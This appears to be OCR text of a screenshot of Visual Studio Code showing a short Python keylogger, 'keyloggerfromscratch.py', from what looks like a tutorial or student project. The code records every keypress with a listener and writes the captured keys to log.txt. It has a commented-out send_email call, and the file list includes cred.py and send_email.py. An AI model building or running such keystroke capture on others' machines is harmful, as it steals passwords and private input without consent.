 File Edit Selection View Go Run Terminal Help
keyloggerfromscratch.py - Minor - Visual Studio Code
EXPLORER
OPEN EDITORS
MINOR
__pycache__
cred.py
keylogger.py
keyloggerfromscratch...
KLcleaner.py
log.txt
send_email.py
OUTLINE
NPM SCRIPTS
keyloggerfromscratch.py
keyloggerfromscratch.py > ...
3 from KLcleaner import clean
4
5 keys = []
6
7 def on_press(key):
8 keys.append(key)
9 # print(key)
10
11 def on_release(key):
12 if key==Key.esc:
13 with open('log.txt', 'w') as file:
14 file.writelines(str(keys))
15 # send_email()
16 return False
17
18 with Listener(on_press=on_press, on_release=on_release) as listener:
19 listener.join()
20
21 clean()
Python 3.7.6 64-bit ('base': conda) 0 0 Ln 21, Col 8 Spaces: 4 UTF-8 CRLF Python Go Live